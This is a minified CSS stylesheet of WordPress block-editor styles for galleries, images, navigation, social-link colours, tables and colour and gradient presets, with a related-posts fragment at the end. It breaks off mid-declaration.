.blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid.columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid.columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery.columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery.columns-3 .blocks-gallery-item:nth-of-type(3n){margin-right:0}.blocks-gallery-grid.columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid.columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery.columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery.columns-4 .blocks-gallery-item:nth-of-type(4n){margin-right:0}.blocks-gallery-grid.columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid.columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery.columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery.columns-5 .blocks-gallery-item:nth-of-type(5n){margin-right:0}.blocks-gallery-grid.columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid.columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery.columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery.columns-6 .blocks-gallery-item:nth-of-type(6n){margin-right:0}.blocks-gallery-grid.columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid.columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery.columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery.columns-7 .blocks-gallery-item:nth-of-type(7n){margin-right:0}.blocks-gallery-grid.columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid.columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery.columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery.columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid .blocks-gallery-image:last-child,.blocks-gallery-grid .blocks-gallery-item:last-child,.wp-block-gallery .blocks-gallery-image:last-child,.wp-block-gallery .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid.alignleft,.blocks-gallery-grid.alignright,.wp-block-gallery.alignleft,.wp-block-gallery.alignright{max-width:290px;width:100%}.blocks-gallery-grid.aligncenter .blocks-gallery-item figure,.wp-block-gallery.aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-image{margin-bottom:1em}.wp-block-image img{max-width:100%}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull img,.wp-block-image.alignwide img{width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.is-resized{display:table;margin-left:0;margin-right:0}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.is-resized>figcaption{display:table-caption;caption-side:bottom}.wp-block-image .alignleft{float:left;margin-right:1em}.wp-block-image .alignright{float:right;margin-left:1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image figcaption{margin-top:.5em;margin-bottom:1em}.is-style-circle-mask img,.is-style-rounded img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.is-style-circle-mask img{-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;-webkit-mask-position:center;mask-position:center;border-radius:0}}.wp-block-latest-comments__comment{font-size:15px;line-height:1.1;list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{min-height:36px;list-style:none}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:52px}.has-dates .wp-block-latest-comments__comment,.has-excerpts .wp-block-latest-comments__comment{line-height:1.5}.wp-block-latest-comments__comment-excerpt p{font-size:14px;line-height:1.8;margin:5px 0 20px}.wp-block-latest-comments__comment-date{color:#8f98a1;display:block;font-size:12px}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:24px;display:block;float:left;height:40px;margin-right:12px;width:40px}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap;padding:0}.wp-block-latest-posts.is-grid li{margin:0 16px 16px 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - 16px)}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - 16px)}.wp-block-latest-posts.columns-4 li{width:calc(25% - 16px)}.wp-block-latest-posts.columns-5 li{width:calc(20% - 16px)}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 16px)}}.wp-block-latest-posts__post-date{display:block;color:#6c7781;font-size:13px}.wp-block-latest-posts__post-excerpt{margin-top:8px;margin-bottom:16px}.wp-block-latest-posts__featured-image img{height:auto;width:auto}.wp-block-latest-posts__featured-image.alignleft{margin-right:1em}.wp-block-latest-posts__featured-image.alignright{margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}.wp-block-media-text{direction:ltr;display:-ms-grid;display:grid;-ms-grid-columns:50% 1fr;grid-template-columns:50% 1fr;-ms-grid-rows:auto;grid-template-rows:auto}.wp-block-media-text.has-media-on-the-right{-ms-grid-columns:1fr 50%;grid-template-columns:1fr 50%}.wp-block-media-text.is-vertically-aligned-top .wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-top .wp-block-media-text__media{-ms-grid-row-align:start;align-self:start}.wp-block-media-text.is-vertically-aligned-center .wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-center .wp-block-media-text__media,.wp-block-media-text .wp-block-media-text__content,.wp-block-media-text .wp-block-media-text__media{-ms-grid-row-align:center;align-self:center}.wp-block-media-text.is-vertically-aligned-bottom .wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-bottom .wp-block-media-text__media{-ms-grid-row-align:end;align-self:end}.wp-block-media-text .wp-block-media-text__media{-ms-grid-column:1;grid-column:1;-ms-grid-row:1;grid-row:1;margin:0}.wp-block-media-text .wp-block-media-text__content{direction:ltr;-ms-grid-column:2;grid-column:2;-ms-grid-row:1;grid-row:1;padding:0 8%;word-break:break-word}.wp-block-media-text.has-media-on-the-right .wp-block-media-text__media{-ms-grid-column:2;grid-column:2;-ms-grid-row:1;grid-row:1}.wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{-ms-grid-column:1;grid-column:1;-ms-grid-row:1;grid-row:1}.wp-block-media-text>figure>img,.wp-block-media-text>figure>video{max-width:unset;width:100%;vertical-align:middle}.wp-block-media-text.is-image-fill figure.wp-block-media-text__media{height:100%;min-height:250px;background-size:cover}.wp-block-media-text.is-image-fill figure.wp-block-media-text__media>img{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}@media (max-width:600px){.wp-block-media-text.is-stacked-on-mobile{-ms-grid-columns:100%!important;grid-template-columns:100%!important}.wp-block-media-text.is-stacked-on-mobile .wp-block-media-text__media{-ms-grid-column:1;grid-column:1;-ms-grid-row:1;grid-row:1}.wp-block-media-text.is-stacked-on-mobile.has-media-on-the-right .wp-block-media-text__media,.wp-block-media-text.is-stacked-on-mobile .wp-block-media-text__content{-ms-grid-column:1;grid-column:1;-ms-grid-row:2;grid-row:2}.wp-block-media-text.is-stacked-on-mobile.has-media-on-the-right .wp-block-media-text__content{-ms-grid-column:1;grid-column:1;-ms-grid-row:1;grid-row:1}}.wp-block-navigation>ul{display:block;list-style:none;margin:0;padding-left:0}@media (min-width:600px){.wp-block-navigation>ul{display:flex;flex-wrap:wrap}}.wp-block-navigation>ul ul{list-style:none;padding-left:0;margin-top:0;margin-left:0}.wp-block-navigation>ul ul li{margin:0}.wp-block-navigation>ul li{z-index:1}.wp-block-navigation>ul li:focus-within,.wp-block-navigation>ul li:hover{cursor:pointer;z-index:99999}.wp-block-navigation>ul li:focus-within>ul,.wp-block-navigation>ul li:hover>ul,.wp-block-navigation>ul li ul:focus,.wp-block-navigation>ul li ul:hover{visibility:visible;opacity:1;display:flex;flex-direction:column}.wp-block-navigation>ul>li ul{position:absolute;left:0;top:100%;min-width:200px;max-width:200px;opacity:0;transition:opacity .1s linear;visibility:hidden}.wp-block-navigation,.wp-block-navigation .block-editor-block-list__layout{display:flex;flex-wrap:wrap}.wp-block-navigation .block-editor-block-list__layout .block-editor-block-list__layout{width:200px}.wp-block-navigation .block-editor-inner-blocks>.block-editor-block-list__layout>.wp-block{margin:0;width:auto}.wp-block-navigation,.wp-block-navigation>.wp-block-navigation__container{align-items:center;width:100%}.wp-block-navigation>.wp-block-navigation-link,.wp-block-navigation>.wp-block-navigation__container>.wp-block-navigation-link{display:flex;margin-top:0;margin-bottom:0}.wp-block-navigation .wp-block-navigation-link{position:relative;margin:0;min-height:56px;display:flex;line-height:1.4}.wp-block-navigation .wp-block-navigation-link .wp-block,.wp-block-navigation .wp-block-navigation-link .wp-block-navigation-link{min-height:auto;padding:0}.wp-block-navigation .wp-block-navigation-link .wp-block .wp-block-navigation-link{margin:0}.wp-block-navigation .wp-block-navigation-link>.block-editor-inner-blocks{display:none}.wp-block-navigation .wp-block-navigation-link.has-child>.wp-block-navigation__container,.wp-block-navigation .wp-block-navigation-link.is-editing.has-child>.block-editor-inner-blocks{display:flex;border:1px solid rgba(0,0,0,.15);position:absolute;z-index:1;top:100%;left:0}.wp-block-navigation .wp-block-navigation-link.has-child>.wp-block-navigation__container .block-editor-inner-blocks,.wp-block-navigation .wp-block-navigation-link.has-child>.wp-block-navigation__container .wp-block-navigation__container,.wp-block-navigation .wp-block-navigation-link.is-editing.has-child>.block-editor-inner-blocks .block-editor-inner-blocks,.wp-block-navigation .wp-block-navigation-link.is-editing.has-child>.block-editor-inner-blocks .wp-block-navigation__container{left:100%;top:-1px}.wp-block-navigation .wp-block-navigation-link .block-editor-inner-blocks,.wp-block-navigation .wp-block-navigation-link .wp-block-navigation__container{background-color:inherit;color:inherit}.wp-block-navigation .wp-block-navigation-link .wp-block-navigation-link__content{display:flex;align-items:center;width:max-content;padding:6px 16px}.wp-block-navigation .wp-block-navigation-link .wp-block-navigation-link:first-child:not(:only-child) .wp-block-navigation-link__content{padding-top:8px}.wp-block-navigation .wp-block-navigation-link .wp-block-navigation-link:last-child .wp-block-navigation-link__content{padding-bottom:8px}.wp-block-navigation .wp-block-navigation-link.has-child .wp-block-navigation-link__content{min-width:100%;padding-right:32px;position:relative}.wp-block-navigation .wp-block-navigation-link .wp-block-navigation-link__submenu-icon{position:absolute;right:16px}.wp-block-navigation .wp-block-navigation-link .wp-block-navigation-link__submenu-icon svg{fill:currentColor}.wp-block-navigation .wp-block-navigation-link .wp-block-navigation-link svg{transform:rotate(0)}.wp-block-navigation .wp-block-navigation-link.has-text-color .wp-block-navigation-link__content{color:inherit}.wp-block-navigation.is-style-light .wp-block-navigation-link:not(.has-text-color)>.block-editor-inner-blocks,.wp-block-navigation.is-style-light .wp-block-navigation-link:not(.has-text-color)>.wp-block-navigation__container,.wp-block-navigation .wp-block-navigation-link:not(.has-text-color)>.block-editor-inner-blocks,.wp-block-navigation .wp-block-navigation-link:not(.has-text-color)>.wp-block-navigation__container{color:#111}.wp-block-navigation.is-style-light .wp-block-navigation-link:not(.has-background)>.block-editor-inner-blocks,.wp-block-navigation.is-style-light .wp-block-navigation-link:not(.has-background)>.wp-block-navigation__container,.wp-block-navigation .wp-block-navigation-link:not(.has-background)>.block-editor-inner-blocks,.wp-block-navigation .wp-block-navigation-link:not(.has-background)>.wp-block-navigation__container{background-color:#fff}.wp-block-navigation.is-style-dark .wp-block-navigation-link:not(.has-text-color)>.block-editor-inner-blocks,.wp-block-navigation.is-style-dark .wp-block-navigation-link:not(.has-text-color)>.wp-block-navigation__container{color:#fff}.wp-block-navigation.is-style-dark .wp-block-navigation-link:not(.has-background)>.block-editor-inner-blocks,.wp-block-navigation.is-style-dark .wp-block-navigation-link:not(.has-background)>.wp-block-navigation__container{background-color:#333}.wp-block-navigation .wp-block-navigation-link.has-child>.wp-block-navigation__container{display:flex;flex-direction:column;padding:0}.wp-block-navigation>ul>li>a{display:flex;align-items:center}.wp-block-navigation>ul>li:first-of-type>a{padding-left:0}.wp-block-navigation>ul>li:last-of-type>a{padding-right:0}.wp-block-navigation.items-justified-left>ul{justify-content:flex-start}.wp-block-navigation.items-justified-center>ul{justify-content:center}.wp-block-navigation.items-justified-right>ul{justify-content:flex-end}.is-small-text{font-size:14px}.is-regular-text{font-size:16px}.is-large-text{font-size:36px}.is-larger-text{font-size:48px}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;line-height:.68;font-weight:100;margin:.05em .1em 0 0;text-transform:uppercase;font-style:normal}p.has-background{padding:20px 30px}p.has-text-color a{color:inherit}.wp-block-pullquote{padding:3em 0;margin-left:0;margin-right:0;text-align:center}.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright{max-width:290px}.wp-block-pullquote.alignleft p,.wp-block-pullquote.alignright p{font-size:20px}.wp-block-pullquote p{font-size:28px;line-height:1.6}.wp-block-pullquote cite,.wp-block-pullquote footer{position:relative}.wp-block-pullquote .has-text-color a{color:inherit}.wp-block-pullquote:not(.is-style-solid-color){background:none}.wp-block-pullquote.is-style-solid-color{border:none}.wp-block-pullquote.is-style-solid-color blockquote{margin-left:auto;margin-right:auto;text-align:left;max-width:60%}.wp-block-pullquote.is-style-solid-color blockquote p{margin-top:0;margin-bottom:0;font-size:32px}.wp-block-pullquote.is-style-solid-color blockquote cite{text-transform:none;font-style:normal}.wp-block-pullquote cite{color:inherit}.wp-block-quote.is-large,.wp-block-quote.is-style-large{margin:0 0 16px;padding:0 1em}.wp-block-quote.is-large p,.wp-block-quote.is-style-large p{font-size:24px;font-style:italic;line-height:1.6}.wp-block-quote.is-large cite,.wp-block-quote.is-large footer,.wp-block-quote.is-style-large cite,.wp-block-quote.is-style-large footer{font-size:18px;text-align:right}.wp-block-rss.alignleft{margin-right:2em}.wp-block-rss.alignright{margin-left:2em}.wp-block-rss.is-grid{display:flex;flex-wrap:wrap;padding:0;list-style:none}.wp-block-rss.is-grid li{margin:0 16px 16px 0;width:100%}@media (min-width:600px){.wp-block-rss.columns-2 li{width:calc(50% - 16px)}.wp-block-rss.columns-3 li{width:calc(33.33333% - 16px)}.wp-block-rss.columns-4 li{width:calc(25% - 16px)}.wp-block-rss.columns-5 li{width:calc(20% - 16px)}.wp-block-rss.columns-6 li{width:calc(16.66667% - 16px)}}.wp-block-rss__item-author,.wp-block-rss__item-publish-date{display:block;color:#6c7781;font-size:13px}.wp-block-search{display:flex;flex-wrap:wrap}.wp-block-search .wp-block-search__label{width:100%}.wp-block-search .wp-block-search__input{flex-grow:1;max-width:360px}.wp-block-search .wp-block-search__button{margin-left:10px}.wp-block-separator.is-style-wide{border-bottom-width:1px}.wp-block-separator.is-style-dots{background:none!important;border:none;text-align:center;max-width:none;line-height:1;height:auto}.wp-block-separator.is-style-dots:before{content:"\00b7 \00b7 \00b7";color:currentColor;font-size:20px;letter-spacing:2em;padding-left:2em;font-family:serif}.wp-block-social-links{display:flex;justify-content:flex-start;padding-left:0;padding-right:0;margin-left:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{text-decoration:none;border-bottom:0;box-shadow:none}.wp-social-link{display:block;width:36px;height:36px;border-radius:36px;margin-right:8px;transition:transform .1s ease}@media (prefers-reduced-motion:reduce){.wp-social-link{transition-duration:0s}}.wp-social-link a{padding:6px;display:block;line-height:0;transition:transform .1s ease}.wp-social-link a,.wp-social-link a:active,.wp-social-link a:hover,.wp-social-link a:visited,.wp-social-link svg{color:currentColor;fill:currentColor}.wp-social-link:hover{transform:scale(1.1)}.wp-block-social-links.aligncenter{justify-content:center;display:flex}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link{background-color:#f0f0f0;color:#444}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-amazon{background-color:#f90;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-behance{background-color:#0757fe;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-etsy{background-color:#f45800;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-facebook{background-color:#1977f2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-flickr{background-color:#0461dd;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-foursquare{background-color:#e65678;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-github{background-color:#24292d;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-google{background-color:#ea4434;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-instagram{background-color:#f00075;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-linkedin{background-color:#0577b5;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-medium{background-color:#02ab6c;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-meetup{background-color:#f6405f;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-pinterest{background-color:#e60122;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-pocket{background-color:#ef4155;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-reddit{background-color:#fe4500;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-skype{background-color:#0478d7;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-spotify{background-color:#1bd760;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-tumblr{background-color:#011835;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-twitch{background-color:#6440a4;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-twitter{background-color:#21a1f3;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-vk{background-color:#4680c2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-yelp{background-color:#d32422;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-youtube{background-color:#ff0100;color:#fff}.wp-block-social-links.is-style-logos-only .wp-social-link{background:none;padding:4px}.wp-block-social-links.is-style-logos-only .wp-social-link svg{width:28px;height:28px}.wp-block-social-links.is-style-logos-only .wp-social-link-amazon{color:#f90}.wp-block-social-links.is-style-logos-only .wp-social-link-bandcamp{color:#1ea0c3}.wp-block-social-links.is-style-logos-only .wp-social-link-behance{color:#0757fe}.wp-block-social-links.is-style-logos-only .wp-social-link-codepen{color:#1e1f26}.wp-block-social-links.is-style-logos-only .wp-social-link-deviantart{color:#02e49b}.wp-block-social-links.is-style-logos-only .wp-social-link-dribbble{color:#e94c89}.wp-block-social-links.is-style-logos-only .wp-social-link-dropbox{color:#4280ff}.wp-block-social-links.is-style-logos-only .wp-social-link-etsy{color:#f45800}.wp-block-social-links.is-style-logos-only .wp-social-link-facebook{color:#1977f2}.wp-block-social-links.is-style-logos-only .wp-social-link-fivehundredpx{color:#000}.wp-block-social-links.is-style-logos-only .wp-social-link-flickr{color:#0461dd}.wp-block-social-links.is-style-logos-only .wp-social-link-foursquare{color:#e65678}.wp-block-social-links.is-style-logos-only .wp-social-link-github{color:#24292d}.wp-block-social-links.is-style-logos-only .wp-social-link-goodreads{color:#382110}.wp-block-social-links.is-style-logos-only .wp-social-link-google{color:#ea4434}.wp-block-social-links.is-style-logos-only .wp-social-link-instagram{color:#f00075}.wp-block-social-links.is-style-logos-only .wp-social-link-lastfm{color:#e21b24}.wp-block-social-links.is-style-logos-only .wp-social-link-linkedin{color:#0577b5}.wp-block-social-links.is-style-logos-only .wp-social-link-mastodon{color:#3288d4}.wp-block-social-links.is-style-logos-only .wp-social-link-medium{color:#02ab6c}.wp-block-social-links.is-style-logos-only .wp-social-link-meetup{color:#f6405f}.wp-block-social-links.is-style-logos-only .wp-social-link-pinterest{color:#e60122}.wp-block-social-links.is-style-logos-only .wp-social-link-pocket{color:#ef4155}.wp-block-social-links.is-style-logos-only .wp-social-link-reddit{color:#fe4500}.wp-block-social-links.is-style-logos-only .wp-social-link-skype{color:#0478d7}.wp-block-social-links.is-style-logos-only .wp-social-link-snapchat{color:#fff;stroke:#000}.wp-block-social-links.is-style-logos-only .wp-social-link-soundcloud{color:#ff5600}.wp-block-social-links.is-style-logos-only .wp-social-link-spotify{color:#1bd760}.wp-block-social-links.is-style-logos-only .wp-social-link-tumblr{color:#011835}.wp-block-social-links.is-style-logos-only .wp-social-link-twitch{color:#6440a4}.wp-block-social-links.is-style-logos-only .wp-social-link-twitter{color:#21a1f3}.wp-block-social-links.is-style-logos-only .wp-social-link-vimeo{color:#1eb7ea}.wp-block-social-links.is-style-logos-only .wp-social-link-vk{color:#4680c2}.wp-block-social-links.is-style-logos-only .wp-social-link-wordpress{color:#3499cd}.wp-block-social-links.is-style-logos-only .wp-social-link-yelp{background-color:#d32422;color:#fff}.wp-block-social-links.is-style-logos-only .wp-social-link-youtube{color:#ff0100}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}.wp-block-social-links.is-style-pill-shape .wp-social-link a{padding-left:16px;padding-right:16px}.wp-block-spacer{clear:both}p.wp-block-subhead{font-size:1.1em;font-style:italic;opacity:.75}.wp-block-table{overflow-x:auto}.wp-block-table table{width:100%}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table .has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{border-spacing:0;border-collapse:inherit;background-color:transparent;border-bottom:1px solid #f3f4f5}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:transparent}.wp-block-text-columns,.wp-block-text-columns.aligncenter{display:flex}.wp-block-text-columns .wp-block-column{margin:0 16px;padding:0}.wp-block-text-columns .wp-block-column:first-child{margin-left:0}.wp-block-text-columns .wp-block-column:last-child{margin-right:0}.wp-block-text-columns.columns-2 .wp-block-column{width:50%}.wp-block-text-columns.columns-3 .wp-block-column{width:33.33333%}.wp-block-text-columns.columns-4 .wp-block-column{width:25%}.wp-block-video{margin-left:0;margin-right:0}.wp-block-video video{max-width:100%}@supports ((position:-webkit-sticky) or (position:sticky)){.wp-block-video [poster]{object-fit:cover}}.wp-block-video.aligncenter{text-align:center}.wp-block-video figcaption{margin-top:.5em;margin-bottom:1em}:root .has-pale-pink-background-color{background-color:#f78da7}:root .has-vivid-red-background-color{background-color:#cf2e2e}:root .has-luminous-vivid-orange-background-color{background-color:#ff6900}:root .has-luminous-vivid-amber-background-color{background-color:#fcb900}:root .has-light-green-cyan-background-color{background-color:#7bdcb5}:root .has-vivid-green-cyan-background-color{background-color:#00d084}:root .has-pale-cyan-blue-background-color{background-color:#8ed1fc}:root .has-vivid-cyan-blue-background-color{background-color:#0693e3}:root .has-vivid-purple-background-color{background-color:#9b51e0}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-cyan-bluish-gray-background-color{background-color:#abb8c3}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-pale-pink-color{color:#f78da7}:root .has-vivid-red-color{color:#cf2e2e}:root .has-luminous-vivid-orange-color{color:#ff6900}:root .has-luminous-vivid-amber-color{color:#fcb900}:root .has-light-green-cyan-color{color:#7bdcb5}:root .has-vivid-green-cyan-color{color:#00d084}:root .has-pale-cyan-blue-color{color:#8ed1fc}:root .has-vivid-cyan-blue-color{color:#0693e3}:root .has-vivid-purple-color{color:#9b51e0}:root .has-very-light-gray-color{color:#eee}:root .has-cyan-bluish-gray-color{color:#abb8c3}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:linear-gradient(135deg,#0693e3,#9b51e0)}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:linear-gradient(135deg,#7adcb4,#00d082)}:root .has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:linear-gradient(135deg,#fcb900,#ff6900)}:root .has-luminous-vivid-orange-to-vivid-red-gradient-background{background:linear-gradient(135deg,#ff6900,#cf2e2e)}:root .has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:linear-gradient(135deg,#eee,#a9b8c3)}:root .has-cool-to-warm-spectrum-gradient-background{background:linear-gradient(135deg,#4aeadc,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c)}:root .has-blush-light-purple-gradient-background{background:linear-gradient(135deg,#ffceec,#9896f0)}:root .has-blush-bordeaux-gradient-background{background:linear-gradient(135deg,#fecda5,#fe2d2d 50%,#6b003e)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-luminous-dusk-gradient-background{background:linear-gradient(135deg,#ffcb70,#c751c0 50%,#4158d0)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-pale-ocean-gradient-background{background:linear-gradient(135deg,#fff5cb,#b6e3d4 50%,#33a7b5)}:root .has-electric-grass-gradient-background{background:linear-gradient(135deg,#caf880,#71ce7e)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-small-font-size{font-size:13px}.has-normal-font-size,.has-regular-font-size{font-size:16px}.has-medium-font-size{font-size:20px}.has-large-font-size{font-size:36px}.has-huge-font-size,.has-larger-font-size{font-size:42px}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.related-posts-nav{border:0pt none;margin:0pt;padding:0pt}.related-posts-nav:after{content:'';display:block;clear:both}.related-posts-nav>li{list-style:none;padding:0;margin:0;float:left}.related-posts-nav>li:after{content:'';display:block;clear:both}.related-posts-nav>li:before{display:none}.related-posts-nav>li>a{border-bottom:medium none;margin:0pt;padding:6px;display:block;float:left;text-decoration:none;text-align:center;cursor:pointer;border-right:#ddd;background-color:#fff}.related-posts-nav>li>a:hover{background-color:#eeeeef}@media screen and (min-width:290px) and (max-width:520px){.relpost-block-container{display:flex;flex-wrap:wrap;justify-content:center}}.related-posts-nav>li>a>.related-post-list-item-inner-container{border:0pt none;margin:0pt;padding:0pt;width:150px;height:225px}.related-posts-nav>li>a>.related-post-list-item-inner-container>.related-post-list-item-img-container{border:0pt none;margin:0pt;padding:0pt;width:150px;height:150px;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;background-position:0 